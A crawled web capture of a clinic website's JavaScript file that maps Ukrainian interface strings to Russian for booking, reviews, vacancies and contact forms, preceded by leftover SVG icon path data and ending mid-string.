<path d="M6.11029 10.564H4.86972C4.80582 10.5641 4.74459 10.5885 4.69945 10.6319C4.65431 10.6752 4.62894 10.734 4.62891 10.7952V11.9845C4.62894 12.0459 4.65437 12.1047 4.6996 12.148C4.74483 12.1914 4.80616 12.2158 4.87013 12.2158H6.11071C6.17467 12.2158 6.23601 12.1914 6.28124 12.148C6.32647 12.1047 6.35189 12.0459 6.35193 11.9845V10.7952C6.35191 10.7648 6.34565 10.7347 6.33349 10.7067C6.32134 10.6786 6.30353 10.6531 6.28109 10.6316C6.25865 10.6101 6.23202 10.5931 6.20271 10.5815C6.17341 10.5699 6.142 10.5639 6.11029 10.564ZM5.86907 11.7533H5.11135V11.0265H5.86948L5.86907 11.7533Z" fill="#74C48C"/>
<path d="M8.66141 10.564H7.42084C7.38913 10.5639 7.35772 10.5699 7.32842 10.5815C7.29911 10.5931 7.27248 10.6101 7.25004 10.6316C7.2276 10.6531 7.20979 10.6786 7.19764 10.7067C7.18548 10.7347 7.17922 10.7648 7.1792 10.7952V11.9845C7.17924 12.0459 7.20466 12.1047 7.24989 12.148C7.29512 12.1914 7.35646 12.2158 7.42042 12.2158H8.661C8.72497 12.2158 8.7863 12.1914 8.83153 12.148C8.87676 12.1047 8.90219 12.0459 8.90222 11.9845V10.7952C8.90219 10.734 8.87682 10.6752 8.83168 10.6319C8.78654 10.5885 8.72531 10.5641 8.66141 10.564ZM8.42019 11.7533H7.66165V11.0265H8.41978L8.42019 11.7533Z" fill="#74C48C"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19622
content:

<!-- FAQ: IP MISMATCH REAL (18.217.38.115) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b 